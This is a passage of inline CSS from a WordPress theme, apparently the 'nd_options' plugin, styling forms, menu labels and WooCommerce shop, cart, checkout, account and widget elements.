    	.StripeElement

    	{ 
    		background-color: #f9f9f9; 
    		border-width: 1px;
    		border-color: #f1f1f1;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #5c5c5c !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #5c5c5c !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #b99573; 
    		border-width: 0px;
    		border-color: #b99573;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Gilda Display', sans-serif;

    	}

       
    </style>
    


	<style type="text/css">

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #c19b76; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #c19b76; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #1c1c1c; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #c19b76; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #c19b76; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #c19b76; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style type="text/css">

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style type="text/css"></style>

<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/

	.post-type-archive-product.woocommerce .product { text-align: center; }

	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 20px;line-height: 20px;padding: 10px 0px; font-weight: normal;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 30px;line-height: 30px;color: #828282;	font-family: 'Gilda Display', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price span { display: inline-block !important; }
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	.woocommerce .star-rating {
		height: 15px;
    	line-height: 15px;
    	width: 80px;
	}


	.woocommerce.post-type-archive-product .star-rating {
    	width: 70px;
	}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #828282!important;
		font-size: 16px !important;
		line-height: 16px !important;
		margin-top: 20px;
	}
	.woocommerce ul.products li.product a .price del,
	.woocommerce ul.products li.product a .price ins{
		font-weight: normal;
	}



	/*-------------------------WooCommerce Single Product-------------------------*/

	/*gallery*/
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){
		width: 20%;
	    display: inline-block;
	    border: 4px solid #fff;
	    box-sizing: border-box;
	    margin-top: 4px;
	}


	/*.woocommerce.single-product .related.products > h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}*/
	.woocommerce.single-product .related.products ul li{
		text-align: center;
	}
	.woocommerce.single-product .related.products > h2{
		position: relative;
		margin-bottom: 35px;
	}


	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta {
		color: #1d1d1d !important;
	}
	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta strong {
		font-weight: normal;
	}


	.woocommerce.single-product table.shop_attributes {
		text-align: left;
	}
	.woocommerce.single-product table.shop_attributes th {
		font-weight: normal;
		color: #1d1d1d;
    	padding: 15px 20px;	
	}
	.woocommerce.single-product table.shop_attributes th,
	.woocommerce.single-product table.shop_attributes td {
    	border-bottom: 1px solid #f1f1f1;
	}
	.woocommerce.single-product table.shop_attributes{
		border-top: 1px solid #f1f1f1;
	}


	.woocommerce.single-product .summary.entry-summary .woocommerce-product-rating {
		margin-top: -15px;
	}


	.woocommerce.single-product .woocommerce-product-details__short-description {
		margin-top: 10px;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	/*title*/
	.woocommerce.single-product .product_title{
		font-weight: normal;
		margin-bottom: 30px;
	}


	.woocommerce.single-product .variations_form.cart p.stock.out-of-stock {
		background-color: #1d1d1d; 
		color: #fff;
		padding: 5px 10px;	
	}

	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 20px;
	}

	/*tab additional*/
	.woocommerce-Tabs-panel--additional_information h2 {
		font-weight: normal;
		font-size: 20px;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Gilda Display', sans-serif;
		font-weight: normal;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #c19b76 !important; 
		border-radius: 0px !important;
		font-weight: normal;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #c19b76; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #1d1d1d;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Gilda Display', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 0px;
	    color: #828282;
	    font-family: 'Montserrat', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #1d1d1d;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Gilda Display', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 0px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #1d1d1d; 
		font-family: 'Gilda Display', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 30px;
		line-height: 30px;
		color: #828282;	
		font-family: 'Gilda Display', sans-serif;
	}

	.woocommerce.woocommerce-page .product .single_variation_wrap .woocommerce-variation.single_variation {
		margin-top: 30px;
    	margin-bottom: 30px;
	}

	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 1px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
		margin: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #1d1d1d !important;	
		font-family: 'Gilda Display', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 1px 0px #c19b76 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: normal;
	    font-family: 'Gilda Display', sans-serif;
	    background-color: #c19b76;
	}

	/*button*/
	.add_to_cart_button,
	.button.product_type_variable,
	.button.product_type_grouped,
	.button.product_type_external{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #828282!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Gilda Display', sans-serif !important;
	}
	.added_to_cart{
		background-color: #c19b76 !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 0px !important;
		font-family: 'Gilda Display', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #c19b76 !important; 
		border-radius: 0px !important;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
		font-weight: normal !important;
    	padding: 15px 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
		height: 34px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #1d1d1d!important;
		font-family: 'Gilda Display', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Gilda Display', sans-serif !important;
		color: #828282!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
		font-weight: normal;
	}

	.woocommerce.single-product .related.products .star-rating { display: none; }

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #c19b76;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #1d1d1d !important;
	    border-radius: 0px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Gilda Display', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #1d1d1d;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-checkout .woocommerce-error li strong{
		font-weight: normal;	
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #1d1d1d;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #828282;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #828282;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce table.shop_table thead tr th {
		font-weight: normal;
		color: #1d1d1d;
	}

	.woocommerce-cart .woocommerce table.shop_table tr button[type="submit"]{
		font-weight: normal;
		color: #fff;
	}

	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #1d1d1d !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}

	.woocommerce-cart .cart-collaterals h2{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;
	}


	.woocommerce-cart .shop_table tr th,
	.woocommerce-cart .shop_table tr td strong { font-weight: normal !important; }


	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #1d1d1d; 
		border-radius: 0px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;	
		font-weight: normal;
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #c19b76; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;
		color: #fff;	
		font-weight: normal;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/


	.woocommerce form.woocommerce-checkout .col-1 h3:after,
	.woocommerce form.woocommerce-checkout .col-2 h3:after,
	.woocommerce form.woocommerce-checkout h3#order_review_heading:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce form.woocommerce-checkout .col-1 h3,
	.woocommerce form.woocommerce-checkout .col-2 h3,
	.woocommerce form.woocommerce-checkout h3#order_review_heading {
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
	}

	.woocommerce form.checkout_coupon button[type="submit"],
	.woocommerce form.woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order button[type="submit"]{ font-weight: normal; }


	.woocommerce form.woocommerce-checkout #order_review table tr th,
	.woocommerce form.woocommerce-checkout #order_review table tr td,
	.woocommerce form.woocommerce-checkout #order_review table tr td strong{
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #c19b76; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;
		color: #fff;	
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: normal;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #828282;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #828282 !important;
	}
	.select2-results .select2-highlighted{
		color: #1d1d1d !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #1d1d1d; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #1d1d1d !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #1d1d1d !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #1d1d1d !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #c19b76;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #1d1d1d;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #c19b76 !important; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Gilda Display', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}




	.woocommerce h2.woocommerce-order-details__title:after{
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce h2.woocommerce-order-details__title{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
		margin-top: 40px;
	}

	.woocommerce .woocommerce-table--order-details tr td,
	.woocommerce .woocommerce-table--order-details tr th,
	.woocommerce .woocommerce-table--order-details tr td strong {
		font-weight: normal !important;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li strong {
		font-weight: normal !important;
		color: #828282;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li {
		color: #1d1d1d;
	}

	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: normal;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget_shopping_cart .woocommerce-mini-cart__buttons {
		margin-top: 15px;
	}

	.widget.woocommerce.widget_layered_nav li {
		padding: 10px;
		border-bottom: 1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_layered_nav li:last-child {
		border-bottom-width: 0px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 90px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #1d1d1d !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #1d1d1d !important;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a{
		font-weight: normal;	
